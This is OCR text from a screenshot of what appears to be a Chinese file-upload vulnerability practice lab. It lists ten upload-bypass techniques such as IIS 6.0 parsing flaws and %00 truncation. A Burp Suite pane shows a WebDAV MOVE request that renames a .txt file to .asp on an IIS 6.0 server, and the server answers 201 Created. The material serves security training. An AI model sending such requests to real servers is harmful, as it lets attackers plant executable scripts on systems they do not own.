 文件上传漏洞测试
火狐官方站点 常用网址 京东商城
1. 文件名未做任何限制
2. 客户端JS验证绕过突破上传
3. 黑白名单绕过
4. content-type检测
5. 文件头检测突破上传
6. iis6.0解析漏洞
7. 目录解析漏洞
8. 重写解析漏洞
9. %00截断三种场景
10. 系统特性突破上传
upload.moonteam.com
Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.7.3 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × 2 × +
发送 取消 < > 目标: http://upload.moonteam.com HTTP/1 ?
请求
美化 Raw Hex \n
1 MOVE /wanfer.txt HTTP/1.1
2 Host: upload.moonteam.com
3 Destination:
http://upload.moonteam.com/wanfer.asp
4
5
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 201 Created
2 Date: Fri, 04 Oct 2024 08:01:19 GMT
3 Server: Microsoft-IIS/6.0
4 X-Powered-By: ASP.NET
5 Location:
http://upload.moonteam.com/wanfer.asp
6 Content-Type: text/xml
7 Content-Length: 0
8
9
Inspector
请求属性 2
请求查询参数 0
请求主体参数 0
请求cookies 0
请求头 2
响应头 6
Inspector
说明
这里将wanfer.txt更改后缀名为wanfer.asp
这里需要有空格
? Search 0高亮
? Search 0高亮
完成 203字节 | 1,012 millis
Event log (7) All issues (1) 内存: 181.8MB
文件上传漏洞测试 ... Burp Suite专业版 ... 23°C 晴朗 英 16:02:20
2024/10/4